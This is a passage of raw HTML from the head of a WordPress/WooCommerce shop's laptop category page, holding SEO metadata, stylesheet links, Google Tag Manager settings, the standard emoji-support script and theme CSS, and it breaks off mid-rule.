

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/laptop/
body_size: 61579
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Laptop - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/laptop/" />
<link rel="next" href="https://www.drtechlove.com.au/product-category/laptop/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laptop - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/laptop/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/11/2019-10inch-Windows10-Quad-Core-Fast-win-10-Netbook-10-inch-Laptop-2GB-32GB-Notebook-Cheap.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/11/2019-10inch-Windows10-Quad-Core-Fast-win-10-Netbook-10-inch-Laptop-2GB-32GB-Notebook-Cheap.jpg" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="474" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Laptop - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/laptop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/laptop/","name":"Laptop"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/laptop/#webpage","url":"https://www.drtechlove.com.au/product-category/laptop/","name":"Laptop - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/laptop/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Laptop Category Feed" href="https://www.drtechlove.com.au/product-category/laptop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
